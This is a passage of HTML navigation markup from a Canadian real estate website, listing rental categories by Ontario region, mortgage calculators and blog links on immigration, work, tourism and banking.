                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/townhouse-for-lease">Townhouse in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/townhouse-for-lease">Townhouse in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/townhouse-for-lease">Townhouse in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/townhouse-for-lease">Townhouse in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/townhouse-for-lease">Townhouse in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Detached</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/detached-for-lease">Detached in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/detached-for-lease">Detached in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/detached-for-lease">Detached in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/detached-for-lease">Detached in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/detached-for-lease">Detached in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/detached-for-lease">Detached in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/detached-for-lease">Detached in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/detached-for-lease">Detached in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/detached-for-lease">Detached in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/detached-for-lease">Detached in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/detached-for-lease">Detached in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/detached-for-lease">Detached in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Semi Detached</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/semi-detached-for-lease">Semi Detached in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/semi-detached-for-lease">Semi Detached in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/semi-detached-for-lease">Semi Detached in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/semi-detached-for-lease">Semi Detached in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/semi-detached-for-lease">Semi Detached in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/semi-detached-for-lease">Semi Detached in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/semi-detached-for-lease">Semi Detached in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/semi-detached-for-lease">Semi Detached in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/semi-detached-for-lease">Semi Detached in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/semi-detached-for-lease">Semi Detached in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/semi-detached-for-lease">Semi Detached in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/semi-detached-for-lease">Semi Detached in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Commercial</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/commercial-for-lease">Commercial in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/commercial-for-lease">Commercial in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/commercial-for-lease">Commercial in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/commercial-for-lease">Commercial in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/commercial-for-lease">Commercial in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/commercial-for-lease">Commercial in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/commercial-for-lease">Commercial in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/commercial-for-lease">Commercial in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/commercial-for-lease">Commercial in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/commercial-for-lease">Commercial in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/commercial-for-lease">Commercial in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/commercial-for-lease">Commercial in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Office</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/office-for-lease">Office in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/office-for-lease">Office in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/office-for-lease">Office in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/office-for-lease">Office in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/office-for-lease">Office in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/office-for-lease">Office in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/office-for-lease">Office in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/office-for-lease">Office in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/office-for-lease">Office in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/office-for-lease">Office in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/office-for-lease">Office in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/office-for-lease">Office in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular Municipalities For Residential</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/markham">Houses for Rent in Markham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/vaughan">Houses for Rent in Vaughan</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/richmond-hill">Houses for Rent in Richmond Hill</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/mississauga">Houses for Rent in Mississauga</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/brampton">Houses for Rent in Brampton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/barrie">Houses for Rent in Barrie</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/oakville">Houses for Rent in Oakville</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/niagara-falls">Houses for Rent in Niagara Falls</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/ajax">Houses for Rent in Ajax</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/kitchener">Houses for Rent in Kitchener</a></li>
                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </li>
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Resources" aria-expanded="false" id="item-resources"><span>Resources</span>
                            <div class="megaDropDounLinks  resourcesMegaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="resourcesList">
                            <div class="leftmenu tabItems" role="tablist" aria-label="resources tabs"> 
                                                                        
                                            <div class="tabItem active">
                                                <div class="resourcesTab" id="resourcesTab-1" role="tab" aria-label="Guides " type="button" aria-selected="false" aria-controls="resourcesPanel-1">
                                                    <em class="hIcon icon6"></em>
                                                    Guides                                                     <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-1" role="tabpanel" aria-labelledby="resourcesTab-1">
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-york/markham-village">
                                                                <em class="hIcon icon6a"></em>
                                                                Markham 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-toronto/weston">
                                                                <em class="hIcon icon6a"></em>
                                                                Weston 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/rural-pickering">
                                                                <em class="hIcon icon6a"></em>
                                                                Pickering 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/downtown-brampton">
                                                                <em class="hIcon icon6a"></em>
                                                                Downtown Brampton 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/mississauga-valleys">
                                                                <em class="hIcon icon6a"></em>
                                                                Mississauga 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-york/vaughan-corporate-centre">
                                                                <em class="hIcon icon6a"></em>
                                                                Vaughan 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-halton/old-oakville">
                                                                <em class="hIcon icon6a"></em>
                                                                Oakville  
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/northwest-ajax">
                                                                <em class="hIcon icon6a"></em>
                                                                Ajax  
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-toronto/niagara">
                                                                <em class="hIcon icon6a"></em>
                                                                Niagara 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/bowmanville">
                                                                <em class="hIcon icon6a"></em>
                                                                Bowmanville 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-2" role="tab" aria-label="Market Watch" type="button" aria-selected="false" aria-controls="resourcesPanel-2">
                                                    <em class="hIcon icon12"></em>
                                                    Market Watch                                                    <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-2" role="tabpanel" aria-labelledby="resourcesTab-2">
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-york/markham-village/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Markham 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/rural-pickering/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Pickering 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/downtown-brampton/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Downtown Brampton 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/mississauga-valleys/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Mississauga 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-halton/old-oakville/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Oakville 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-toronto/niagara/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Niagara 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/bowmanville/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Bowmanville 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-3" role="tab" aria-label="Calculator " type="button" aria-selected="false" aria-controls="resourcesPanel-3">
                                                    <em class="hIcon icon11"></em>
                                                    Calculator                                                     <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-3" role="tabpanel" aria-labelledby="resourcesTab-3">
                                                                                                                    <a href="https://www.squareyards.ca/calculators/mortgage-payment-calculator">
                                                                <em class="hIcon icon7a"></em>
                                                                Mortgage Calculator 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/calculators/cmhc-mortgage-calculator">
                                                                <em class="hIcon icon7b"></em>
                                                                CMHC Mortgage Insurance Calculator 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/calculators/land-transfer-tax-calculator">
                                                                <em class="hIcon icon7c"></em>
                                                                Land Transfer Tax Calculator 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/calculators/mortgage-amortization-calculator">
                                                                <em class="hIcon icon7d"></em>
                                                                Mortgage Amortization Calculator 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-4" role="tab" aria-label="Blog" type="button" aria-selected="false" aria-controls="resourcesPanel-4">
                                                    <em class="hIcon icon12"></em>
                                                    Blog                                                    <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-4" role="tabpanel" aria-labelledby="resourcesTab-4">
                                                                                                                    <a href="https://www.squareyards.ca/blog/">
                                                                <em class="hIcon icon8a"></em>
                                                                Blog Home 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/real-estate-news/real-estate-guide/">
                                                                <em class="hIcon icon8b"></em>
                                                                Real Estate Guide 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/real-estate-news/">
                                                                <em class="hIcon icon8c"></em>
                                                                Real Estate News 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/real-estate-news/real-estate-tips-and-trends/">
                                                                <em class="hIcon icon8d"></em>
                                                                Real Estate Tips & Trends 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/canada-guide/">
                                                                <em class="hIcon icon8e"></em>
                                                                Canada Guide 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/tourism/">
                                                                <em class="hIcon icon8f"></em>
                                                                Canada Tourism 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/fintech/">
                                                                <em class="hIcon icon8g"></em>
                                                                Fintech 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/lifestyle/">
                                                                <em class="hIcon icon8h"></em>
                                                                Lifestyle 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/canada-guide/job-and-work-culture/">
                                                                <em class="hIcon icon8i"></em>
                                                                Job & Work Culture 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/lifestyle/home-decor-renovation/">
                                                                <em class="hIcon icon8j"></em>
                                                                Home Decor & Renovation 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/fintech/banking/">
                                                                <em class="hIcon icon8k"></em>
                                                                Banking 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-5" role="tab" aria-label="Knowlege Center" type="button" aria-selected="false" aria-controls="resourcesPanel-5">
                                                    <em class="hIcon icon12"></em>
                                                    Knowlege Center                                                    <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-5" role="tabpanel" aria-labelledby="resourcesTab-5">
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-toronto">
                                                                <em class="kc kcToronto"></em>
                                                                Toronto 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-peel">
                                                                <em class="kc kcPeel"></em>
                                                                Peel 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-york">
                                                                <em class="kc kcYork"></em>
                                                                York 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-durham">
                                                                <em class="kc kcDurham"></em>
                                                                Durham 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                    </div>
                        </div>
                    </div>
                </div>
                    </li>
    </ul>
</div>
 
                <div class="topNav">
                    <ul>
                        <li class="postBtn"><a href="https://www.squareyards.ca/listyourProperty" class="btn" target="_blank">Sell Your Home</a></li>
                    </ul>
                </div> 
                <div class="navOverlay"></div>
            </div>
        </header>
        <div class="navarea">
            <div class="container">
                <div class="topNavigation">
                                            <div class="navigationBox">
                            <ul class="navSecItem" role="menubar" id="SecondMenu" aria-label="squareyards Second navigation">
                                <li class="dropdownNav realEstateGuide" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Canada Guide" aria-expanded="false">
                                    <span>Canada Guide</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                                                        <div class="navListBox">
                                                <div>Immigration</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/passport-renewal-process-in-canada/">How to Apply For Philippine Passport Renewal</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-become-a-canadian-citizen/">How to Become a Canadian Citizen</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/renew-canadian-visa-inside-canada/">Guide to Renew Canadian Visa Inside Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/know-about-business-immigration-to-canada/">Know Business Immigration to Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-permanent-resident-visa/">Guide to Apply for Canada’s PR Visa</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Job & Work Culture</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-can-social-media-jobs-improve-your-career/">How Can Social Media Jobs Improve Your Career?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/work-space-tips-for-an-organized-office/">Work Space Tips for an Organized Office</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tips-for-starting-a-new-job-in-canada/">Tips for Starting a New Job in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/interview-questions-to-help-you-get-jobs-in-canada/">Interview Questions to Get Jobs in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/highest-paying-jobs-in-canada-without-a-degree/">Highest Paying Jobs in Canada Without a Degree</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Education</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tips-for-international-students-to-study-in-toronto/">Tips for International Students to Study in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/apply-for-study-permit-extension-ntcart/">Apply for Study Permit Extension in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/learn-french-online-in-canada/">Ways to Learn French Online in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/guide-for-international-students-in-canada/">Guide for International Students in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/courses-that-land-the-highest-paying-jobs-in-canada/">Best Courses For Highest Paying Jobs In Canada</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Climate</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/effects-of-climate-change-on-canada-real-estate/">Impact of Climate Change on the Housing Market</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-ways-to-keep-warm-in-canada/">Ways to Keep Warm in Canada During the Winters</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/winter-clothes-in-canada/">Winter Wear in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-time-to-visit-canada/">Best Time to Visit Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/get-ready-for-your-first-winter-in-canada/">Guide For Your First Winter in Canada</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Government</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/nexus-card-canada-govart/">Everything About Nexus Card in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/income-tax-in-canada-lawart/">Know About Canada’s Income Tax Law</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/queen-elizabeth-on-the-canadian-currency/">Why Queen Elizabeth is on Canadian Currency?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/municipal-accommodation-tax-in-canada-ltart/">Municipal Accommodation Tax in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/client-identification-required-documents-in-real-estate/">Client Identification Requirements in Canadian Real Estate</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>City Transport</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/electric-vehicles-in-canada/">12 Best Electric Vehicles in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/pros-and-cons-of-electric-cars/">Pros And Cons of Buying a Used Electric Car</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/car-maintenance-checklist-in-canada/">Car Maintenance Checklist in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-buy-used-car-in-canada/">Steps to Buy a Used Car in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/buy-a-vehicle-out-of-province/">Do’s and Don’ts of Buying a Vehicle Out of Province</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Calculators</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/miles-to-km-acart/">Miles to Kilometres (Miles to km)</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/ounces-to-ml-cnvart/">Ounces to Milliliters (oz to ml)</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/liters-to-gallon-cnvart/">Liters To Gallons (L to Gal)</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/square-meter-to-square-feet-cnvart/">Square Meters to Square Feet</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/ft-to-cm-cnvart/">Feet to Centimeters (Ft to Cm)</a></li>
                                                                                                    </ul>    
                                            </div>
                                             
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdownNav" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Real Estate News" aria-expanded="false">
                                    <span>Real Estate News</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                                                                <div class="navListBox">
                                                        <div>Real Estate Guide</div>
                                                        <ul>
                                                                                                                                <li><a href="https://www.squareyards.ca/blog/modern-house-design-regart/">
                                                                            Modern Mansions That Redefine House Goals                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/modern-house-plans-regart/">
                                                                            Modern Lot House Plans Ideas in 2025                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/short-term-vs-long-term-rentals-regart/">
                                                                            Short Term Vs Long Term Rentals                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/buying-land-in-ontario-regart/">
                                                                            Guide For Buying Land in Ontario                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/housing-market-in-canadian-cities-regart/">
                                                                            Housing Markets of Canada’s Major Cities                                                                        </a></li>
                                                                                                                            </ul>        
                                                    </div>
                                                                                                        <div class="navListBox">
                                                        <div>Real Estate Tips & Trends</div>
                                                        <ul>
                                                                                                                                <li><a href="https://www.squareyards.ca/blog/condo-buying-tips-retart/">
                                                                            Tips To Buy a Condominium in Canada                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/condo-apartment-in-toronto-retart/">
                                                                            Pros and Cons of Buying a Condo Apartment                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/buying-a-pool-house/">
                                                                            Consider before Buying a House with a Pool                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/buying-rental-property-in-canada/">
                                                                            Pros and Cons Buying Rental Property                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/tips-to-negotiate-house-prices-in-canada/">
                                                                            Tips to Negotiate House Prices in Canada                                                                        </a></li>
                                                                                                                            </ul>        
                                                    </div>
                                                                                            </div>
                                    </div>
                                </li>
                                <li class="dropdownNav lifeStyle" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Canada Tourism" aria-expanded="false">
                                    <span>Canada Tourism</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                  
                                            <div class="navListBox">
                                                <div>Travel Tips</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/calgary-tour-guide/">Calgary Tour Guide with Attractions and Travel Tips</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/hiking-essentials-for-safety/">Hiking Essentials For Safe Journey</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/guide-to-traveling-canada-in-winter/">Guide to Traveling Canada in Winter</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/perfect-trip-to-canada/">Steps to Plan Your Perfect Trip to Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/moving-during-pandemic-to-canada/">Tips for Moving During COVID-19 to Canada</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Things to Do</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/new-years-eve-toronto-ttdart/">New Year Celebrations in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/vancouver-art-gallery/">Things to do in Vancouver Art Gallery</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-things-to-do-and-places-to-visit-in-toronto/">Best Things to Do in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/adventurous-things-to-do-at-niagara-falls-clifton-hill/">Things to Do at Niagara Falls Clifton Hill</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/rafting-on-the-ottawa-river/">Rafting on the Ottawa River</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Places to Visit</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canadian-islands-for-vacation-ptvart/">Explore Canadian Island Destinations</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-places-to-spend-christmas-in-canada-ptvart/">Places To Spend Christmas in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tourist-attractions-in-stanley-park-trmart/">Tourist Attractions in Stanley Park, BC</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-wonderland-trmart/">Top Attractions in Canada’s Wonderland</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/science-world-in-vancouver/">Inside The Science World in Vancouver</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Resources</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cn-tower-restaurants/">Experience CN Tower Dining</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/toronto-vacation-rental/">Choose a Toronto Vacation Rental for Next Holiday</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/list-of-budget-hostels-and-hotels-in-old-montreal/">Budget Hostels and Hotels in Old Montreal</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/top-10-famous-terrace-restaurants-in-quebec-city/">Famous Terrace Restaurants in Quebec City</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/the-best-hotels-in-toronto/">Best Hotels in Toronto</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Events & Sports</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/mothers-day-in-canada-esart/">Celebrate Mothers Day in Canada 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-day-esart/">Celebrate Canada Day 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/eid-al-adha-esart/">Eid Al-Adha in Canada 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/fathers-day-in-canada-esart/">Father’s Day 2025 in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-ice-hockey-game/">About Canadian Hockey Game</a></li>
                                                                                                    </ul>   
                                            </div>
                                                                                    </div>
                                    </div>
                                </li>
                                <li class="dropdownNav finTech"tabindex="0" role="menuitem" aria-haspopup="true" aria-label="FinTech" aria-expanded="false">
                                    <span>FinTech</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                  
                                            <div class="navListBox">
                                                <div>Banking</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-credit-cards-in-canada-banart/">Best Credit Cards in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tfsa-vs-rrsp-banart/">TFSA vs RRSP</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-apply-for-a-credit-card-in-canada/">Apply for the Best Credit Card in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/manage-finance-and-banking-in-canada/">Manage Finance And Banking In Canada</a></li>
